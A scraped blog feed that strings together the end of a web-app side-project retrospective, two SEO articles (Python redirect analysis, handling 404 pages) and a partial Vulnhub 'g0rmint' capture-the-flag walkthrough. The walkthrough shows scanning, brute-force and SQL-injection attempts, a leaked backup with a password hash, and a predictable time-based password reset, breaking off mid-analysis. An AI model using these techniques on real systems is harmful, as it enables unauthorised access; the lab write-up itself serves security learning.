It would be a lie to say the experience of making this tiny application in my spare time was fun-filled. There were occasions I wish I’d never opened my mouth about it to anyone. But now it is done I am 100% convinced it was worth the time invested.
That said, it’s possible to mitigate frustration with such a side project by being realistic about how long it will take to understand and solve the problems you face. Only have 30 mins a night, a few nights a week? You can still complete a side project; just don’t be disgruntled if your pace feels glacial. If things can’t enjoy your full attention be prepared for a slower and steadier pace than you are perhaps used to. That’s true, whether it’s coding, completing a course, learning to juggle or writing a series of articles of why it took so long to write a small web application!
Simple Goal Setting
You don’t need a fancy process for goal setting. But it might help to break things down into small/short tasks. Things as simple as ‘write CSS for drop-down menu’ are perfectly achievable in a limited space of time. Whereas ‘research and implement a design pattern for state management’ is probably not. Break things down. Then, just like Lego, the tiny pieces go together.
Thinking about this process as chipping away at the larger problem, I’m reminded of the famous Bill Gates quote:
“Most people overestimate what they can do in one year and underestimate what they can do in ten years.”
This from a man that’s helping to eradicate Polio. Bill knows his stuff. Listen to Bill y’all.
Shipping Something Is Better Than Shipping Nothing
Before ‘shipping’ this web application, I reviewed the code and was thoroughly disheartened.
Although I had set out on this journey from a point of complete naivety and inexperience, I had made some decent choices when it came to how I might architect (if you’ll forgive so grand a term) the code. I’d researched and implemented a design pattern and enjoyed everything that pattern had to offer. Sadly, as I got more desperate to conclude the project, I failed to maintain discipline. The code as it stands is a real hodge-bodge of approaches and rife with inefficiencies.
In the months since I’ve come to realize that those shortcomings don’t really matter. Not really.
I’m a fan of this quote from Helmuth von Moltke.
“No plan of operations extends with any certainty beyond the first contact with the main hostile force.”
That’s been paraphrased as:
“No plan survives first contact with the enemy”.
Perhaps we can boil it down further and simply go with “shit happens”?
I can surmise my coming to terms with what shipped via the following analogy.
If a friend announced they were going to try and run their first marathon, them getting over the finish line would be all that mattered — I wouldn’t be berating them on their finishing time.
I didn’t set out to write the best web application. The remit I set myself was simply to design and make one.
More specifically, from a development perspective, I wanted to learn the fundamentals of how a web application was constructed. From a design point of view, I wanted to try and work through some (albeit simple) design problems for myself. Making this little application met those challenges and then some. The JavaScript for the entire application was just 5KB (gzipped). A small file size I would struggle to get to with any framework. Except maybe Svelte.
If you are setting yourself a challenge of this nature, and expect at some point to ‘ship’ something, write down at the outset why you are doing it. Keep those reasons at the forefront of your mind and be guided by them. Everything is ultimately some sort of compromise. Don’t let lofty ideals paralyze you from finishing what you set out to do.
Summary
Overall, as it comes up to a year since I have worked on In/Out, my feelings fall broadly into three areas: things I regretted, things I would like to improve/fix and future possibilities.
Things I Regretted
As already alluded to, I was disappointed I hadn’t stuck to what I considered a more elegant method of changing state for the application and rendering it to the DOM. The observer pattern, as discussed in the second part of this series, which solved so many problems in a predictable manner was ultimately cast aside as ‘shipping’ the project became a priority.
I was embarrassed by my code at first but in the following months, I have grown more philosophical. If I hadn’t used more pedestrian techniques later on, there is a very real possibility the project would never have concluded. Getting something out into the world that needs improving still feels better than it never being birthed into the world at all.
Improving In/Out
Beyond choosing semantic markup, I’d made no affordances for accessibility. When I built In/Out I was confident with standard web page accessibility but not sufficiently knowledgeable to tackle an application. I’ve done far more work/research in that area now, so I’d enjoy taking the time to do a decent job of making this application more accessible.
The implementation of the revised design of ‘Add Person’ functionality was rushed. It’s not a disaster, just a bit rougher than I would like. It would be nice to make that slicker.
I also made no consideration for larger screens. It would be interesting to consider the design challenges of making it work at larger sizes, beyond simply making it a tube of content.
Possibilities
Using localStorage worked for my simplistic needs but it would be nice to have a ‘proper’ data store so it wasn’t necessary to worry about backing up the data. Adding log-in capability would also open up the possibility of sharing the game organization with another individual. Or maybe every player could just mark whether they were playing themselves? It’s amazing how many avenues to explore you can envisage from such simple and humble beginnings.
SwiftUI for iOS app development is also intriguing. For someone who has only ever worked with web languages, at first glance, SwiftUI looks like something I’m now emboldened to try. I’d likely try rebuilding In/Out with SwiftUI — just to have something specific to build and compare the development experience and results.
And so, it’s time to wrap things up and give you the TL;DR version of all this.
If you want to learn how something works on the web, I’d suggest skipping the abstractions. Ditch the frameworks, whether that’s CSS or JavaScript until you really understand what they are dong for you.
Design is iterative, embrace that process.
Solve problems in the lowest fidelity medium at your disposal. Don’t go to code if you can test the idea in Sketch. Don’t draw it in Sketch if you can use pen and paper. Write out logic first. Then write it in code.
Be realistic but never despondent. Developing a habit of chipping away at something for as little as 30 minutes a day can get results. That fact is true whatever form your quest takes.

(dm, il, ra)
0 notes
Text
Using Python to recover SEO site traffic (Part two)


Automating the process of narrowing down site traffic issues with Python gives you the opportunity to help your clients recover fast. This is the second part of a three-part series. In part one, I introduced our approach to nail down the pages losing traffic. We call it the “winners vs losers” analysis. If you have a big site, reviewing individual pages losing traffic as we did on part one might not give you a good sense of what the problem is. So, in part two we will create manual page groups using regular expressions. If you stick around to read part three, I will show you how to group pages automatically using machine learning. You can find the code used in part one, two and three in this Google Colab notebook. Let’s walk over part two and learn some Python.
Incorporating redirects
As the site our analyzing moved from one platform to another, the URLs changed, and a decent number of redirects were put in place. In order to track winners and losers more accurately, we want to follow the redirects from the first set of pages. We were not really comparing apples to apples in part one. If we want to get a fully accurate look at the winners and losers, we’ll have to try to discover where the source pages are redirecting to, then repeat the comparison. 1. Python requests We’ll use the requests library which simplifies web scraping, to send an HTTP HEAD request to each URL in our Google Analytics data set, and if it returns a 3xx redirect, we’ll record the ultimate destination and re-run our winners and losers analysis with the correct, final URLs. HTTP HEAD requests speed up the process and save bandwidth as the web server only returns headers, not full HTML responses. Below are two functions we’ll use to do this. The first function takes in a single URL and returns the status code and any resulting redirect location (or None if there isn’t a redirect.) The second function takes in a list of URLs and runs the first function on each of them, saving all the results in a list. View the code on Gist. This process might take a while (depending on the number of URLs). Please note that we introduce a delay between requests because we don’t want to overload the server with our requests and potentially cause it to crash. We also only check for valid redirect status codes 301, 302, 307. It is not wise to check the full range as for example 304 means the page didn’t change. Once we have the redirects, however, we can repeat the winners and losers analysis exactly as before. 2. Using combine_first In part one we learned about different join types. We first need to do a left merge/join to append the redirect information to our original Google Analytics data frame while keeping the data for rows with no URLs in common. To make sure that we use either the original URL or the redirect URL if it exists, we use another data frame method called combine_first() to create a true_url column. For more information on exactly how this method works, see the combine_first documentation. We also extract the path from the URLs and format the dates to Python DateTime objects. View the code on Gist. 3. Computing totals before and after the switch View the code on Gist. 4. Recalculating winners vs losers View the code on Gist. 5. Sanity check View the code on Gist. This is what the output looks like.

Using regular expressions to group pages
Many websites have well-structured URLs that make their page types easy to parse. For example, a page with any one of the following paths given below is pretty clearly a paginated category page. /category/toys?page=1 /c/childrens-toys/3/ Meanwhile, a path structure like the paths given below might be a product page. /category/toys/basketball-product-1.html /category/toys/p/action-figure.html We need a way to categorize these pages based on the structure of the text contained in the URL. Luckily this type of problem (that is, examining structured text) can be tackled very easily with a “Domain Specific Language” known as Regular Expressions or “regex.” Regex expressions can be extremely complicated, or extremely simple. For example, the following regex query (written in python) would allow you to find the exact phrase “find me” in a string of text. regex = r"find me" Let’s try it out real quick. text = "If you can find me in this string of text, you win! But if you can't find me, you lose" regex = r"find me" print("Match index", "tMatch text") for match in re.finditer(regex, text): print(match.start(), "tt", match.group()) The output should be: Match index Match text 11 find me 69 find me Grouping by URL Now we make use of a slightly more advanced regex expression that contains a negative lookahead. Fully understanding the following regex expressions is left as an exercise for the reader, but suffice it to say we’re looking for “Collection” (aka “category”) pages and “Product” pages. We create a new column called “group” where we label any rows whose true_url match our regex string accordingly. Finally, we simply re-run our winners and losers’ analysis but instead of grouping by individual URLs like we did before, we group by the page type we found using regex. View the code on Gist. The output looks like this:

Plotting the results
Finally, we’ll plot the results of our regex-based analysis, to get a feel for which groups are doing better or worse. We’re going to use an open source plotting library called Plotly to do so. In our first set of charts, we’ll define 3 bar charts that will go on the same plot, corresponding to the traffic differences, data from before, and data from after our cutoff point respectively. We then tell Plotly to save an HTML file containing our interactive plot, and then we’ll display the HTML within the notebook environment. Notice that Plotly has grouped together our bar charts based on the “group” variable that we passed to all the bar charts on the x-axis, so now we can see that the “collections” group very clearly has had the biggest difference between our two time periods. View the code on Gist. We get this nice plot which you can interact within the Jupyter notebook!

Next up we’ll plot a line graph showing the traffic over time for all of our groups. Similar to the one above, we’ll create three separate lines that will go on the same chart. This time, however, we do it dynamically with a “for loop”. After we create the line graph, we can add some annotations using the Layout parameter when creating the Plotly figure. View the code on Gist. This produces this painful to see, but valuable chart.
Results
From the bar chart and our line graph, we can see two separate events occurred with the “Collections” type pages which caused a loss in traffic. Unlike the uncategorized pages or the product pages, something has gone wrong with collections pages in particular. From here we can take off our programmer hats, and put on our SEO hats and go digging for the cause of this traffic loss, now that we know that it’s the “Collections” pages which were affected the most. During further work with this client, we narrowed down the issue to massive consolidation of category pages during the move. We helped them recreate them from the old site and linked them from a new HTML sitemap with all the pages, as they didn’t want these old pages in the main navigation. Manually grouping pages is a valuable technique, but a lot of work if you need to work with many brands. In part three, the final part of the series, I will discuss a clever technique to group pages automatically using machine learning. Hamlet Batista is the CEO and founder of RankSense, an agile SEO platform for online retailers and manufacturers. He can be found on Twitter @hamletbatista. The post Using Python to recover SEO site traffic (Part two) appeared first on Search Engine Watch. Read the full article
0 notes
Text
Do 404s Hurt SEO and Rankings?
Status code 404 is probably the most common HTTP error that people encounter when they’re browsing the web. If you’ve been using the internet for over a year, chances that you haven’t encountered one yet are pretty low. They’re very common.
Normally, people don’t pay too much attention to them. As a user, you will get frustrated at most and hit the back button or close the tab. As a webmaster, however, more things might be at stake. Many website owners ask themselves if 404 pages hurt their SEO and rankings in any way.
What Is Error Code 404?
How to Add/Customize a 404 Page
How to Find 404 Errors
Do 404 Pages Hurt SEO?
What Does Google Say About 404s?
Incoming 404s
How to Fix Incoming 404s
Outgoing 404s (Includes Internal 404s)
How to Fix Outgoing 404s
Building Backlinks with the Broken Links Method
Keep reading, as in this article we’ll go over how 404 pages affect your website, SEO and rankings and what you can do to fix things.
What Is Error Code 404?
Error 404 is a standard HTTP status code (also called response code). When you try to access a URL or a server, the server returns a status code to indicate how the operation went. Assuming that most of the web works fine, the most common status code is 200. If you’re reading this article now, it means that your browser was able to access our server and the server found the requested resource, so it returned a 200 response code.
When the client can establish a connection with the server but can’t find the requested resource, it pulls out a error 404 status code. It basically means that the page or whatever resource was requested cannot be found at that particular address.
To check the response code of a page you can right click anywhere on the page in your browsers, hit Inspect and then go to the Network section. If you can’t see the status codes, press the F5 key, or refresh the page while the inspector is still open.
Chrome Inspector
You will usually see a bunch of status codes there. That’s because a page will load multiple resources. For example, the requested page HTML/PHP file might be found, but some image resources have been misspelled or deleted. In this case, the page document type will return a 200 response code, while the missing image resources will return 404s.
A 404 status code in your browser will look something like this:
CognitiveSEO’s 404 Page
As you can see, we have a document type 404 error code, which means the page doesn’t exist or wasn’t found at that address, followed by two 200 status codes that represent a couple of images that have been found.
Another option would be to use a tool like https://httpstatus.io/. You can insert multiple URLs and it will return you their HTTP status codes. This will only pull out the main status code of the document, excluding any other resources. You can, however add the resource URL.
Response code tool
There are other response codes there that you might have heard of. 500, 501 and 503, for example, usually indicate a server error, while 301 and 302 stand for redirects. These, along with 200 and 404, make up the most common status codes on the web.
The 301s you see above in the tool and browser inspector are there because I’ve entered the HTTP version instead of the HTTPS version, so a 301 is performed by our server to redirect users to the secure version of our website. I’ve decided to leave them in the screenshots, because they’re a good example of how browsers and status code tools work.
It is really important for a page/resource that doesn’t exist to return a 404 status code. If it returns a 200 code, Google might index it.
However, to combat this, Google created a “Soft 404” label. Basically, if the page states that the content isn’t found, but the HTTP status code is 200, we have a soft 404. You can find these types of errors in Google’s Search Console (Former Webmaster Tools), under Crawl Errors. If you’re already on the new version of Search Console, the easiest way is to temporarily switch to the old one.
Soft 404s aren’t real error codes. They’re just a label added by Google to signal this issue or a missing page returning a 200 code.
How to Add/Customize a 404 Page
Normally, your web server should already handle 404s properly. This means that if you try to access a URL that doesn’t exist, the server will already pull out a 404.
However, sometimes the platform might not return a 404, but a blank 200 page. Also, as you can see above, the design isn’t very pleasant and the only option given is to refresh the page… which doesn’t exist. That will keep pulling up a 404 code.
It’s a very good idea to have a custom web design for your 404 page. Why? Well, because it can create a better experience for your users. I mean, the experience of not finding what you’re looking for is already bad. But you can add some humor to it, at least.
The most important part on your 404 page is to include a CTA (call to action).
Without a call to action, users will most probably leave when they see a regular 404. By inserting some links to some relevant pages, you can hopefully harvest some more traffic to your main pages.
Take a look at our example of 404 page. Big difference, isn’t it? It might actually convince you not to be upset with us. Also, we have a pretty clear CTA that tells you to click on it. It links to the homepage. Our homepage is our hub, from which you can access the most important and relevant parts of our website.
cognitiveSEO’s 404 Page Design
However, you don’t have to limit yourself to this. You can add links to relevant category pages or other sections of your site. A search bar would also be a great idea.
Be creative with your 404’s web design. If it puts a smile on the users’ faces, it might even be better than if they landed on the right page. You can take a look at a few examples in this article, to get your gears spinning.
If you have a cool 404 design, share your website with us in the comments section and let’s have a look at it!
Most popular CMS (Content Management Systems), like WordPress or Joomla, already have some sort of design implemented. You can easily add a custom design using a plugin. Here’s a plugin for WordPress.
If you have a custom built website, then you’ll have to create a 404 template. Log into your Apache web server and create a 404.php file. If you already have one, just edit that. Sometimes, it might have the .html extension. If it doesn’t return a 404 status code, change it to .php, because we’ll need to force the HTTP request header with the proper 404 error code using some PHP.
<?php header(“HTTP/1.0 404 Not Found”); ?>
Then, find your .htaccess file and add the following line to it:
ErrorDocument 404 /404.php
This will tell the server which page should be shown when a 404 error code is detected. If the line is already there, just modify that. That’s it. Make sure you check everything again with your browser’s inspector or with the tool mentioned above. If it returns a 404 code, you’re good to go!
How to Find 404 Errors
An easy way to find 404 errors is to log into Google’s Search Console (Former Webmaster Tools). Those are the 404s that Google see, so they’re definitely the most important ones.
If you see Soft 404 errors, like mentioned above in the article, you have to make sure you 404 page actually returns a 404 error code. If not, it’s a good idea to fix that.
There are other ways to find 404 errors. If you’re looking for broken pages on your website, which other people have linked to, you can use the cognitiveSEO Site Explorer and check the Broken Pages section.
Screenshot from the CognitiveSEO Tool. More details about it below, in the article.
If you’re looking to find broken links within your own site, or links to other websites from your website, you can use Screaming Frog. A free alternative would be Xenu Link Sleuth.
I’ll show you how to use these SEO tools in detail below.
Do 404 Pages Hurt SEO?
There are a lot of experts out there stating that 404s will ruin your rankings and that you should fix them as soon as possible. But, the truth is that 404s are a normal part of the web and they are actually useful.
Think of it. If a specific place didn’t exist, wouldn’t you rather know it than constantly be directed to other random places? It’s the same on the web. While it’s a good idea to redirect an old page that’s been deleted to a new, relevant page, it’s not such a good idea to redirect every 404 to your homepage, for example. However, I’ve seen some sites redirect their users after a countdown timer, which I thought was a good idea.
In theory, 404s have an impact on rankings. But not the rankings of a whole site. If a page returns a 404 error code, it means it doesn’t exist, so Google and other search engines will not index it. Pretty simple, right? What can I say… make sure your pages exist if you want them to rank (ba dum ts).
So what’s all the hype about 404s? Well, obviously, having thousands and thousands of 404 pages can impact your website overall.
However, it’s not so much the actual 404 pages that hurt SEO, but the links that contain URLs pointing to the 404s.
You see, these links create a bad experience. They’re called broken links. If there were no broken links, there wouldn’t even be any 404 errors. In fact, you could say that there are an infinity of 404s, right? Just add a slash after your domain, type something random and hit enter. 404. But if search engines can’t find any links pointing to 404s, the 404s are… double non-existent. Because they already don’t exist… And then they don’t exist again. I hope you get the point.
I’ll explain everything in more detail soon, so keep reading.
What Does Google Say About 404s?
Google has always pointed out that 404s are normal. They also seem to be pretty forgiving with them. I mean, that’s natural, considering that they have 404s of their own:
In fact they’ve pointed these things out in an article from 2011 and also in this more recently posted video:
youtube
There’s also this source that also treats the issue:
If you want to read more on this, visit this link, then scroll to the bottom and open the Common URL errors dropdown.
However, let’s explain everything in more detail. People often forget that there two types of 404 pages. The ones on your site and the ones on other people’s website. They can both affect your site, but the ones that affect you most are the ones on other people’s websites.
“What? Other websites’s 404s can impact my website?”
Yes, that’s right. If your website links to other websites that return a 404, it can negatively impact its rankings. Remember, it’s not so much the 404s that cause the trouble, but the links to the 404s. No links to 404s, no 404s. So you’d better not create links to 404s.
Incoming 404s
Incoming 404s are URLs from other websites that point to your website, but return a 404. Incoming 404s are not always easy to fix. That’s because you can’t change the URLs on other websites, if you don’t own them. However, there are workarounds, such as 301 redirects. That should be kept as a last option, in case you cannot fix the URL.
These don’t really affect you negatively. I mean, why should you be punished? Maybe someone misspelled it, or maybe you deleted the page because it’s no longer useful. Should you be punished for that? Common sense kind of says that you shouldn’t and Google agrees.
However, this does affect your traffic, as when someone links to you, it sends you visitors. This might lead to bad user experience on your side as well. You can’t always change the actions of others, but you can adapt to them and you can definitely control yours.
Most webmasters will be glad to fix a 404, because they know it hurts their website. By sending their users to a location that doesn’t exist, they’re creating a bad experience.
If you’ve deleted a page with backlinks pointing to it (although it’s not a good idea to delete such a page) you must make sure you have a 301 redirect set up. If not, all the link equity from the backlinks will be lost.
If you don’t redirect backlinks to broken pages on your website to relevant locations, you won’t be penalized or anything, but you will miss out on the link equity.
A 301 is mandatory, because often you won’t be able to change all the backlinks. Let’s take social media, for example. On a social media platform like Facebook, one post with a broken link could be shared thousands of times. Good luck fixing all of them!
You could also link to your own website with a 404, from your own website. Broken internal linking is common on big websites with thousands of pages or shops with dynamic URLs and filters. Maybe you’ve removed a product, but someone linked to it in a comment on your blog. Maybe you had a static menu somewhere with some dynamic filters that don’t exist anymore. The possibilities are endless.
How to Fix Incoming 404s
Fixing incoming 404 URLs isn’t always very easy. That’s because you’re not in full control. If someone misspells a link pointing to your website, you’ll have to convince them to fix it. A good alternative to this is to redirect that broken link to the right resource. However, some equity can be lost in the process, so it’s great if you can get them to change the link. Nevertheless, the 301 is mandatory, just to make sure.
If you’ve deleted a page, you can let those webmasters know that link to it. Keep in mind that they might not like this and decide to link to another resource. That’s why you have to make sure that the new resource is their best option.
To find incoming broken links, you can use cognitiveSEO’s Site Explorer. Type in your website, hit enter, then go to the Broken Pages tab.
If you click the blue line, you can see what links are pointing to your 404 URL. The green line represents the number of total domains pointing to it. Some domains might link to your broken page multiple times. For example, the second row shows 33 links coming from 12 domains. The green bar is bigger because the ratio is represented vertically (the third green bar is 4 times smaller than the second green bar).
Then, unfortunately, the best method is to contact the owners of the domains and politely point out that there has been a mistake. Show them the correct/new resource and let them know about the possibility of creating a bad experience for their users when linking to a broken page. Most of them should be happy to comply.
Whether you get them to link to the right page or not, it’s a good idea to redirect the broken page to a relevant location. I repeat, a relevant location. Don’t randomly redirect pages or bulk redirect them to your homepage.
It’s also a good idea to do a background check on the domains before redirecting your URLs. Some of them might be spam and you might want to add them to the disavow list.
Remember, 404s should generally stay 404. We only redirect them when they get traffic or have backlinks pointing to them. If you change a URL or delete a page and nobody links to it or it gets absolutely no traffic (check with Google Analytics), it’s perfectly fine for it to return a 404.
Outgoing 404s (Includes Internal 404s)
Outgoing 404s are a lot easier to fix because you have complete control over them. That’s because they’re found on your own website. You’re the one linking to them. Sure, someone might have screwed you over by deleting a page or changing its URL, but you’re still responsible for the quality of your own website.
The only type of 404 links that really hurt your website are the ones that are on it. When you add a link from your website to another website, you have to make sure that URL actually exists or that you don’t misspell it. You might also have internal links that are broken. Similar to shooting yourself in the foot.
Broken links create bad user experience and we all know that Google (and probably other search engines as well) cares about user experience.
Google crawls the web by following links from one site to another, so if you tell Google “Hey man, check out this link!” only for it to find a dead end, I’m pretty sure whom Google’s going to be mad about.
That’s why, from time to time, it’s a good idea to check if you’re not linking out to 404s. You never know when one shows up. The best way to do it is to use some software that crawls your website.
How to Fix Outgoing 404s
Fixing outgoing 404s is easier because you have full control over them. They’re on your site, so you can change them.
To find them, you can use either Screaming Frog or Xenu Link Sleuth. I know Xenu looks shady, but it’s safe, it works and it’s free.
If you have a Screaming Frog subscription, go ahead and crawl your website. The free version supports 500 URLs, but a new website with under 500 URLs rarely has broken links. After the crawl is finished (it might take hours or even days for big sites), go check the Response Code tab and then filter it by searching for 404. At the bottom, go to the Inlinks section to find the location of the broken URL on your website.
Another way to do it is to go to the External tab, but there you won’t find the internal broken links. To find its location, go to Inlinks, again.
If you want to use a free alternative, go for Xenu. However, things are a little more complicated with Xenu. Xenu doesn’t point out pretty much anything else other than URLs and their status codes. It also doesn’t always go through 301s to crawl your entire site, so you’ll have to specify the correct version of your site, be it HTTP or HTTPS, www or non-www.
To begin the crawl, go to File -> Check URL. Then enter your website’s correct main address and hit OK. Make sure that the Check External Links box is checked.
After the crawl is done, you can sort the list by status codes. However, a better way is to go to View and select Show Broken Links Only. After that, to view the location of the broken link on your site, you’ll have to right click and hit URL properties. You’ll find all the pages that link to it.
Unfortunately, I haven’t found a proper way of exporting the link locations, so you’re stuck with right clicking each link manually.
After you’ve located the links with either Xenu or Screaming Frog, edit them in your admin section to point them to a working URL. You can also just 301 them, but some link equity will be lost so the best thing to do is to fix the links themselves. Just remember that the 301 redirect is mandatory.
Building Links with the Broken Links Method
These 404s, always a struggle, aren’t they? That’s true, but there’s also a very cool thing about 404s. The fact that you can exploit them to build new links.
Sounds good, right? Let me explain.
Wouldn’t you like someone to point out to you a broken link on your site? I’d certainly like that. What if then, they’d even go further as to give you a new resource to link to, one even better than the one you were linking to before? Would you consider linking to it?
Well, if you find some relevant sites that link to broken pages, you might as well do them a favor and let them know. And how can you do that, exactly? Well, you can use the Broken Pages section of CognitiveSEO’s Site Explorer, of course.
However, you’ll also need some great content to pitch them if you want this to work. If you don’t have that, they won’t bother linking to you. They’ll just remove the broken link and thank you for pointing it out. So, if you aren’t already working on a great content creation strategy, you should get started.
The secret to broken link building, however, is to have awesome content that they can link to.
Once you find a website linking to a broken page, all you have to do is email them something like this:
Hey there, I was checking your site and followed a link but it leads to a page that doesn’t exist. You might want to fix that, as it creates a bad experience for your users. Also, if you find it appropriate, I have a pretty good resource on that topic you could link to. Let me know if you like it.
I’d go one step further and actually search the site which has been linked to for the resource. If it’s there, at a new location, point that out before your article. You’ll have more chances of them trusting you this way. Your article will be an alternative. Also, if the old resource is worse, they’ll be able to compare them and see the difference.
The broken link method is one of the best SEO strategies for link building. If you want to learn more about this method and how to apply it effectively, you can read this awesome article about broken pages link building technique.
Conclusion
So, if you were wondering if 404 errors hurt SEO, now you know the answer. Anyway, let me summarize it:
404 error pages don’t really hurt your SEO, but there’s definitely a lot you can miss out if you don’t fix them. If you have backlinks pointing to pages on your website that return a 404, try to fix those backlinks and 301 redirect your broken URLs to relevant location. If you have links on your site that point to broken pages, make sure you fix those as soon as possible, to maximize the link equity flow and UX.
What are your experiences with 404 pages? Do you constantly check your website for 404s? Have you ever used the broken pages link building method mentioned above? Let us know in the comments section!
The post Do 404s Hurt SEO and Rankings? appeared first on SEO Blog | cognitiveSEO Blog on SEO Tactics & Strategies.
Do 404s Hurt SEO and Rankings? published first on http://nickpontemarketing.tumblr.com/
0 notes
Text
Vulnhub: g0rmint Walktrough
Introduction
Hello! My name is Yaman. This is my first walktrough of a vulnerable vm. I always wanted to do one of these but I had always postponed to do so. It's currently 1:30 AM. Let's give it a go! Any feedback is appreciated. Contact: @yamantasbagv2
Discovery
root@valhalla:/home/l0ki/vms/g0rmint# netdiscover -r 192.168.2.0/24 192.168.2.130 00:0c:29:4c:27:af 1 60 VMware, Inc.
I have named 192.168.2.130 as g0rmint.vm in /etc/hosts
Enumeration
First i launced nmap
root@valhalla:/home/l0ki/vms/g0rmint# nmap -sS -sV -T4 g0rmint.vm Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-22 19:08 EST Nmap scan report for g0rmint.vm (192.168.2.130) Host is up (0.00044s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.18
Then i have ran nikto on the apache server which showed me the /g0rmint/ directory listed in the robots.txt
I ran dirb on the /g0rmint directory.
root@valhalla:/home/l0ki/vms/g0rmint# dirb http://g0rmint.vm/g0rmint/ /usr/share/dirb/wordlists/common.txt -X ,.php,.txt,.html ---- Scanning URL: http://g0rmint.vm/g0rmint/ ---- + http://g0rmint.vm/g0rmint/config.php (CODE:200|SIZE:0) ==> DIRECTORY: http://g0rmint.vm/g0rmint/css/ + http://g0rmint.vm/g0rmint/dummy.php (CODE:302|SIZE:0) ==> DIRECTORY: http://g0rmint.vm/g0rmint/font/ + http://g0rmint.vm/g0rmint/footer.php (CODE:200|SIZE:45) + http://g0rmint.vm/g0rmint/header.php (CODE:200|SIZE:5698) ==> DIRECTORY: http://g0rmint.vm/g0rmint/img/ + http://g0rmint.vm/g0rmint/index.php (CODE:302|SIZE:0) ==> DIRECTORY: http://g0rmint.vm/g0rmint/js/ + http://g0rmint.vm/g0rmint/login.php (CODE:200|SIZE:6611) + http://g0rmint.vm/g0rmint/logout.php (CODE:302|SIZE:0) + http://g0rmint.vm/g0rmint/mainmenu.php (CODE:200|SIZE:847) + http://g0rmint.vm/g0rmint/profile.php (CODE:302|SIZE:0) + http://g0rmint.vm/g0rmint/reset.php (CODE:200|SIZE:6353) + http://g0rmint.vm/g0rmint/secrets.php (CODE:302|SIZE:0)
After this I tried a couple of things 1) I ran sqlmap against reset.php and login.php which resulted in nothing. I noticed that inputs were filtered with addslashes() so I tried to do the sqli by hand which also didn't work out. 2) I created a username wordlist since the header.php showed the admins name (this case it is the name of the creator of the vm) and with using hydra i tried to brute the login form with rockyou-75.txt, still nothing.
The first thing i noticed in the right direction was mainmenu.php had a hidden link pointing towards secretlogfile.php. But still i couldn't reach anything important since every page required login. I checked if any page leaked information before redirecting to the login page with burp but that didn't work as well. After a couple of hours i noticed that login.php also had a hidden link
<!-- start: Mobile Specific --> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="backup-directory" content="s3cretbackupdirect0ry"><!-- end: Mobile Specific -->
I copied the /usr/share/dirb/wordlists/common.txt to my local directory and appended secretlogfile and s3cretbackupdirect0ry to the end of it. After running dirb it found info.php in /g0rmint/s3cretbackupdirect0ry/ which was a file that only said backup.zip I downloaded the backup file to my local dir and unzipped it there. backup.zip contained an old backup of the php files on the server. There were several interesting files. db.sql:
-- phpMyAdmin SQL Dump -- version 4.1.14 -- http://www.phpmyadmin.net -- -- Host: 127.0.0.1 -- Generation Time: Nov 02, 2017 at 01:06 PM -- Server version: 5.6.17 -- PHP Version: 5.5.12 SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO"; SET time_zone = "+00:00"; /*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */; /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */; /*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */; /*!40101 SET NAMES utf8 */; -- -- Database: `g0rmint` -- -- -------------------------------------------------------- -- -- Table structure for table `g0rmint` -- CREATE TABLE IF NOT EXISTS `g0rmint` ( `id` int(12) NOT NULL AUTO_INCREMENT, `username` varchar(50) NOT NULL, `email` varchar(50) NOT NULL, `pass` varchar(50) NOT NULL, PRIMARY KEY (`id`) ) ENGINE=InnoDB DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ; -- -- Dumping data for table `g0rmint` -- INSERT INTO `g0rmint` (`id`, `username`, `email`, `pass`) VALUES (1, 'demo', '[email protected]', 'fe01ce2a7fbac8fafaed7c982a04e229'); /*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */; /*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */; /*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
fe01ce2a7fbac8fafaed7c982a04e229 is md5 of "demo". I tried that login but it didn't work.
reset.php:
<?php include_once('config.php'); $message = ""; if (isset($_POST['submit'])) { // If form is submitted $email = $_POST['email']; $user = $_POST['user']; $sql = $pdo->prepare("SELECT * FROM g0rmint WHERE email = :email AND username = :user"); $sql->bindParam(":email", $email); $sql->bindParam(":user", $user); $row = $sql->execute(); $result = $sql->fetch(PDO::FETCH_ASSOC); if (count($result) > 1) { $password = substr(hash('sha1', gmdate("l jS \of F Y h:i:s A")), 0, 20); $password = md5($password); $sql = $pdo->prepare("UPDATE g0rmint SET pass = :pass where id = 1"); $sql->bindParam(":pass", $password); $row = $sql->execute(); $message = "A new password has been sent to your email"; } else { $message = "User not found in our database"; } } ?>...
This shows how the password resetting is done. The new password is the first 20 chars of sha1 of the current date which is displayed at the end of the page. That's very convenient for us if we know a valid username and email pair we can successfuly login. I think the whole idea of this vm is do not return the servertime if you are using it somewhere
config.php & login.php: In config.php we have this function
